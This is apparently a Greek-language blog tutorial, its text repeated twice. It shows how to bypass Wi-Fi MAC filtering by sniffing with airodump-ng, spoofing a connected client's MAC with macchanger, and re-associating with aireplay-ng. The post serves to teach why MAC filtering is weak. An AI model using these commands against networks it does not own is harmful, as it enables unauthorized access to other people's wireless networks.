Bypass MAC filter

Mac filter δεν είναι προστασία για αυτό καλύτερα να μην την χρησιμοποιείται.Στα επόμενα βήματα θα σας δείξω πως κάποιος μπορεί να την ξεπεράσει σε λίγα βήματα.

Να έχουμε στο μυαλό μας ότι οι διευθύνσεις MAC στο WLAN header εμφανίζονται σε plaintext.Τι χρησιμοποιούμε για όλα αυτά

1)Backtrack 5 r3 ή Kali linux

2)Μία κάρτα συμβατή με το λειτουργικό μας.

3)Τα εργαλεία είναι εγκατεστημένα στο backtrack 5 r3

Για να μπορείς να καταλάβεις τους Hackers τότε θα πρέπει να μπορείς να σκεφτείς σαν αυτούς

Όλα τα test είναι σε δικό μου εικονικό δίκτυα που δεν έχει καμία διαφορά με τον έξω κόσμο.



Βήμα 1

Ρίχνουμε μία ματιά τι συμβαίνει στον αέρα του δικτύου μας.

airodump-ng -c <AP channel > --bssid <AP_MAC> mon0



Βήμα 2

Κάνουμε ένα fake association!Χωρίς επιτυχία...έτσι καταλαβαίνουμε ότι υπάρχει φιλτράρισμα των MAC διευθύνσεων.

aireplay-ng -1 0 -a <AP_MAC> -c <OUR_MAC> mon0

Βήμα 3

Αλλάζουμε την mac address μας βάζοντας την ίδια με τον client που είναι ήδη συνδεδεμένος και ξαναστέλνουμε ένα fake association....Success!!?Μόλις περάσαμε τη πρώτη προστασία..

Καταβάζουμε το mon0

ifconfig mon0 down

Αλλάζουμε την Mac address

macchanger -m <fake_mac> mon0

Ανεβάζουμε το mon0

ifconfig mon0 up

Ξαναστέλνουμε fake association

aireplay-ng -1 0 -a <AP_MAC> -c <fake_MAC> mon0

Τα εργαλεία που χρησιμοποίησα δεν είναι παράνομα.

http://www.aircrack-ng.org/doku.php?id=airodump-ng

http://www.aircrack-ng.org/doku.php?id=aireplay-ng

Να έχουμε στο μυαλό μας ότι οι διευθύνσεις MAC στο WLAN header εμφανίζονται σε plaintext.Τι χρησιμοποιούμε για όλα αυτά

1)Backtrack 5 r3 ή Kali linux

2)Μία κάρτα συμβατή με το λειτουργικό μας.

3)Τα εργαλεία είναι εγκατεστημένα στο backtrack 5 r3

Για να μπορείς να καταλάβεις τους Hackers τότε θα πρέπει να μπορείς να σκεφτείς σαν αυτούς

Όλα τα test είναι σε δικό μου εικονικό δίκτυα που δεν έχει καμία διαφορά με τον έξω κόσμο.

Βήμα 1

Ρίχνουμε μία ματιά τι συμβαίνει στον αέρα του δικτύου μας.

airodump-ng -c <AP channel > --bssid <AP_MAC> mon0

Βήμα 2

Κάνουμε ένα fake association!Χωρίς επιτυχία...έτσι καταλαβαίνουμε ότι υπάρχει φιλτράρισμα των MAC διευθύνσεων.

aireplay-ng -1 0 -a <AP_MAC> -c <OUR_MAC> mon0

Βήμα 3

Αλλάζουμε την mac address μας βάζοντας την ίδια με τον client που είναι ήδη συνδεδεμένος και ξαναστέλνουμε ένα fake association....Success!!?Μόλις περάσαμε τη πρώτη προστασία..

Καταβάζουμε το mon0

ifconfig mon0 down

Αλλάζουμε την Mac address

macchanger -m <fake_mac> mon0

Ανεβάζουμε το mon0

ifconfig mon0 up

Ξαναστέλνουμε fake association

aireplay-ng -1 0 -a <AP_MAC> -c <fake_MAC> mon0

Τα εργαλεία που χρησιμοποίησα δεν είναι παράνομα.

http://www.aircrack-ng.org/doku.php?id=airodump-ng

http://www.aircrack-ng.org/doku.php?id=aireplay-ng

Comments

Post a Comment